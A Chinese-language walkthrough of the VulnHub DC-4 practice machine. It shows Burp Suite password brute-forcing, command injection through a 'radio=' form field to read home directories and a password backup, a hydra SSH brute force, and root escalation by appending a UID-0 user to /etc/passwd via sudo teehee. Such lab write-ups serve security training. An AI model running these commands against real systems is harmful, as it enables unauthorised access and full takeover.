VulnHub-DC-4



环境

Kali: 192.168.132.131

靶机:192.168.132.153 靶机地址:https://www.vulnhub.com/entry/dc-4,313/



一、信息收集

arp-scan -l

nmap -p- -sC -sV 192.168.132.153



二、漏洞探测

http://192.168.132.153/

Admin Information Systems Login,



使用burpsuite,对用户为admin进行密码爆破

用户为amdin,密码为happy



登录,查看System Tools





执行选项,使用burpsuite进行抓包

修改命令,进行重发数据包

radio=ls -la /home&submit=Run

查看每个用户中文件,是否存在有价值的文件



radio=ls -la /home/charles&submit=Run



radio=ls -la /home/jim&submit=Run

发现备份文件夹



radio=ls -la /home/jim/backups&submit=Run



radio=cat /home/jim/backups/old-passwords.bak&submit=Run

该文件为旧密码文件,保存为字典,进行暴力破解用户jim的ssh的密码

三、漏洞验证



hydra -l jim -P password.txt ssh://192.168.132.153:22 -I -f -V

密码为:jibril04



进行登录

ssh jim@192.168.132.153



查看当前用户是否存在可用sudo执行的命令

查看用户的文件



cat mbox

存在一份邮件



进入/var/mail/中查看其他邮件

cd /var/mail/



发现用户charles的密码,切换用户

su - charles

四、提权



sudo -l

发现可以使用teehee

使用该命令在/ect/passwd文件中追加新的用户标识号为0

echo "hack::0:0::/root/:/bin/bash" | sudo teehee -a /etc/passwd



切换用户,查看flag.txt文件

五、总结

这套靶机难易程度容易,使用nmap扫描端口,存在登录界面,进行密码爆破,存在命令执行漏洞,burpsuite抓包,找到jim用户的备份文件为密码字典,暴力破解jim用户的密码,查看用户邮件,发现用户charles的密码,切换用户,使用sudo的teehee命令进行提权,获得root权限。

通过该靶机,复习burpsuite抓包,进行密码爆破的操作,知道/var/mail存放用户来往邮件,可能存在可利用信息,使用sudo teehee命令,将用户追加到/ect/passwd文件中,达到提权的目。

浙公网安备 33010602011771号

浙公网安备 33010602011771号